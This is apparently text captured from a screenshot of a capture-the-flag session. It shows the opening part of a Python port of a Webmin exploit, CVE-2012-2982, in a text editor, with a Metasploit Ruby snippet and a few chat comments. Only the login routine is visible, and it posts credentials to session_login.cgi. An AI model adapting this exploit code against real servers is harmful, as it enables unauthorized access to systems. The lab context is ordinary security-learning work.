 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
89 args = parser.parse_args()
90 return args
91
92
93 def login(url, username, password):
94 session = requests.Session()
95
96 """
97 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
98
99 res = send_request_cgi(
100 {
101 'method' => 'POST',
102 'uri' => "/session_login.cgi",
103 'cookie' => "testing=1",
104 'data' => data
105 }, 25)
106
107 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
108 print_good "#{peer} - Authentication successful"
109 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
110 else
111 print_error "#{peer} - Authentication failed"
112 return Exploit::CheckCode::Unknown
113 end
114
115 """
116
117 try:
118 response = session.post(
119 url + "session_login.cgi",
120 data={
121 "page": "%2F",
122 "user": username,
123 "pass": password,
124 },
125 headers={
126 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
127 }
M_alphaa You could try looking
at the msf request in
burp?
M_alphaa Lol
gifforam... Only gripe is they
didn't do a detailed
enough job manually
enumerating creds
Sublack(cache): already well formatted!, Line 123, Column 27